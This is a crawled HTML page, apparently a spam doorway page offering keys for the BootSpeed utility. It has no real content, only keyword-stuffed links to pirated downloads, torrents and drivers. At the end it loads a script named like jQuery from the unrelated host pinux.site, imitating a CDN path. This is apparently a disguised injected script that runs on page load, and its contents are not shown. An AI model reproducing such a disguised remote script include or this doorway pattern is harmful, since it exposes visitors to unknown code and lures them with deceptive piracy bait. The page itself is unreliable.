

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-klyuchi-dlya-bootspeed.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ключи для bootspeed - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ключи для bootspeed</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-2sp.html">2sp</a></li>
                                <li><a href="aj9x-uchebnik-korovina-10-klass-skachat.html">Учебник коровина 10 класс скачать</a></li>
                                <li><a href="aj9x-spravochnik-repetitora-po-matematike.html">Справочник репетитора по математике</a></li>
                                <li><a href="aj9x-eminem-albom-2010-skachat.html">Eminem альбом 2010 скачать</a></li>
                                <li><a href="aj9x-kak-pishetsya-zayavlenie-na-administrativnyy-den-obrazec.html">Как пишется заявление на административный день образец</a></li>
                                <li><a href="aj9x-predvaritelnyy-dogovor-kupli-prodazhi-v-bank.html">Предварительный договор купли продажи в банк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kofemolka-ekmu-ip-30-shema.html">Кофемолка экму ип 30 схема</a></li>
                                            <li><a href="aj9x-skachat-rusifikator-dirt-3-zvuk.html">Скачать русификатор dirt 3 звук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-lge-android-phone-drayver-xp.html">Lge android phone драйвер xp</a></li>
                                            <li><a href="aj9x-asus-n53jn-drayvera.html">Asus n53jn драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-tekst-pesni-i-zhit-budem.html">Текст песни и жить будем</a></li>
                                            <li><a href="aj9x-skachat-luchshie-igry-simulyator-cherez-torrent.html">Скачать лучшие игры симулятор через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-graficheskiy-drayver-nvidia-dlya-windows-8.html">Скачать графический драйвер nvidia для windows 8</a></li>
                                            <li><a href="aj9x-holodnaya-voyna-skachat-prezentaciyu.html">Холодная война скачать презентацию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
